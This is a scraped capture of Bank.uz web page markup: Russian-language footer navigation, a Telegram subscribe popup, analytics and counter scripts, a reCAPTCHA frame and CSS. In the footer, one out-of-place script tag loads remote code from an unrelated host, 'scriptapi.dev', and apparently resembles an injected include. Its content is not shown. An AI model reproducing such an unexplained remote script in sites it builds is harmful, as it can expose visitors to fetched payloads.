                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8dta3baijrFXA0WH9kCHbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769638691501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css
body_size: 17538
content:
.product-showcase {
    overflow: hidden
}

@media (max-width: 1024px) {
    .product-showcase {
        padding-left: 0;
        padding-right: 0
    }
}

.product-showcase__items {
    padding-left: 32px;
    padding-right: 32px
}

@media (max-width: 1024px) {
    .product-showcase__items {
        padding-left: 24px;
        padding-right: 24px
    }
}

@media (max-width: 567px) {
    .product-showcase__items {
        padding-left: 16px;
        padding-right: 16px
    }
}

.product-showcase__wide-items {
    position: relative;
    overflow: hidden;
    font-size: 24px;
    line-height: 32px
}

@media (max-width: 1280px) {
    .product-showcase__wide-items {
        font-size: 18px;
        line-height: 28px
    }
}

@media (max-width: 768px) {
    .product-showcase__wide-items {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 767px) {
    .product-showcase__wide-items {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-items {
        -o-box-orient: vertical;
        flex-direction: column
    }
}

.product-showcase__wide-item {
    height: 320px;
    background: linear-gradient(135deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .2));
    position: relative
}

@media (max-width: 1311px) {
    .product-showcase__wide-item {
        height: 260px
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item {
        height: 184px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-item {
        background: linear-gradient(172.99deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .4));
        height: 100px;
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-align: center;
        align-items: center;
        -o-box-pack: start;
        justify-content: flex-start
    }
}

.product-showcase__wide-item--left {
    width: calc(50% - 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--left {
        width: 100%
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__wide-item--with-blue-links:hover {
        color: #29b6f6
    }
}

.product-showcase__wide-item--right {
    width: calc(50% + 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--right {
        width: 100%
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s;
    transform: translateY(-180px)
}

@media (max-width: 1049px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-160px)
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-172px)
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition-delay: .05s
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    visibility: visible
}

.product-showcase__wide-item--right:hover .product-showcase__image--1 {
    transition-delay: .2s
}

.product-showcase__wide-item--right:hover .product-showcase__title--1 {
    transition-delay: .25s
}

.product-showcase__wide-item--right:hover .product-showcase__image--2 {
    transition-delay: .4s
}

.product-showcase__wide-item--right:hover .product-showcase__title--2 {
    transition-delay: .45s
}

.product-showcase__wide-item--right:hover .actor-image--right-2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none
}

@media (min-width: 767px) {
    .product-showcase__wide-item--right:hover .actor-image--with-opacity {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0)
    }
}

.product-showcase__item {
    box-sizing: border-box;
    text-decoration: none !important;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    margin-bottom: 48px
}

@media (max-width: 1280px) {
    .product-showcase__item {
        margin-bottom: 32px
    }
}

@media (max-width: 1023px) {
    .product-showcase__item {
        text-align: center;
        -o-box-orient: vertical;
        flex-direction: column;
        margin-bottom: 24px
    }
}

@media (max-width: 767px) and (min-width: 568px) {
    .product-showcase__item {
        text-align: left;
        -o-box-orient: horizontal;
        flex-direction: row
    }
}

.product-showcase__image {
    position: relative;
    width: 64px;
    height: 64px;
    cursor: pointer;
    flex-shrink: 0;
    margin-right: 16px;
    transition: transform .3s ease-out, opacity .3s ease-out
}

.product-showcase__image--1, .product-showcase__image--2, .product-showcase__image--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__image--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .5s
}

.product-showcase__image--1, .product-showcase__image--2 {
    width: 200px;
    -o-box-pack: start;
    justify-content: flex-start;
    visibility: hidden
}

@media (max-width: 1023px) {
    .product-showcase__image--1, .product-showcase__image--2 {
        height: 44px;
        width: 160px;
        padding: 0;
        -o-box-pack: center;
        justify-content: center
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__image--1:hover ~ .product-showcase__title, .product-showcase__image--2:hover ~ .product-showcase__title {
        color: #29b6f6
    }
}

.product-showcase__image--1 {
    transition-delay: .3s
}

.product-showcase__image--1, .product-showcase__image--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__image--2 {
    transition-delay: .1s
}

@media (max-width: 1023px) {
    .product-showcase__image {
        margin-bottom: 8px;
        margin-right: 0
    }
}

@media (max-width: 767px) {
    .product-showcase__image {
        width: 40px;
        height: 40px;
        margin-right: 8px
    }
}

@media (max-width: 568px) {
    .product-showcase__image {
        margin-right: 0
    }
}

.product-showcase__title {
    display: block;
    overflow: hidden;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    color: #2c2c2c;
    cursor: pointer
}

@media (max-width: 1024px) {
    .product-showcase__title {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__title {
        font-size: 12px;
        line-height: 16px;
        max-width: 100px
    }
}

.product-showcase__title--1, .product-showcase__title--2, .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__title--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .4s
}

.product-showcase__title--1 {
    transition-delay: .2s
}

.product-showcase__title--1, .product-showcase__title--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    font-size: 18px;
    line-height: 28px;
    visibility: hidden
}

@media (max-width: 1024px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 1023px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        width: 160px;
        text-align: center;
        font-size: 14px;
        line-height: 20px
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__title:hover {
        color: #29b6f6
    }
}

.wide-item__link {
    position: relative;
    height: 100%;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    white-space: nowrap
}

@media (max-width: 567px) {
    .wide-item__link {
        padding-left: 0;
        display: block;
        height: auto;
        position: static
    }
}

.wide-item__link--left {
    margin-left: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link--left {
        padding-left: 0
    }
}

@media (max-width: 567px) {
    .wide-item__link--left {
        width: 100%;
        margin-left: 0;
        padding-left: 0
    }
}

.wide-item__link--right {
    margin-right: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link {
        padding-left: 16px
    }
}

@media (max-width: 767px) and (max-width: 567px) {
    .wide-item__link {
        width: 100%;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }
}

.wide-item__hidden-links {
    position: absolute;
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__hidden-links {
        margin-left: -16px
    }
}

@media (max-width: 1023px) {
    .wide-item__hidden-links {
        top: 185px
    }
}

.wide-item__hidden-link {
    display: block
}

@media (max-width: 1023px) {
    .wide-item__hidden-link {
        margin-bottom: 10px
    }
}

.wide-item__inner {
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__inner {
        margin-left: -18px
    }
}

@media (max-width: 1023px) {
    .wide-item__inner {
        margin-left: 15px;
        text-align: center
    }
}

@media (max-width: 768px) {
    .wide-item__inner {
        white-space: normal
    }
}

@media (max-width: 767px) {
    .wide-item__inner {
        text-align: left
    }
}

@media (max-width: 567px) {
    .wide-item__inner {
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-orient: vertical;
        flex-direction: column;
        -o-box-align: center;
        align-items: center;
        white-space: nowrap;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--left {
        margin-left: -5px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--left {
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

@media (max-width: 675px) {
    .wide-item__inner--right {
        margin-left: -18px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

.actor-image, .wide-item__inner--hidden {
    position: absolute
}

.actor-image {
    bottom: 0;
    right: 80px;
    pointer-events: none;
    width: 312px;
    height: 312px
}

@media (max-width: 1311px) {
    .actor-image {
        height: 252px;
        width: 252px;
        right: 52px
    }
}

@media (max-width: 1023px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 32px
    }
}

@media (max-width: 767px) {
    .actor-image {
        right: 16px
    }
}

@media (max-width: 567px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 0
    }
}

@media (max-width: 767px) {
    .actor-image--left {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--left {
        display: none
    }
}

@media (max-width: 767px) {
    .actor-image--right {
        right: 0
    }
}

.actor-image--right-2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    width: auto;
    right: 96px
}

@media (max-width: 1311px) {
    .actor-image--right-2 {
        right: 65px
    }
}

@media (max-width: 1023px) {
    .actor-image--right-2 {
        right: 42px
    }
}

@media (max-width: 767px) {
    .actor-image--right-2 {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--right-2 {
        display: none
    }
}

.product-icon-colorful {
    background-position: 50%;
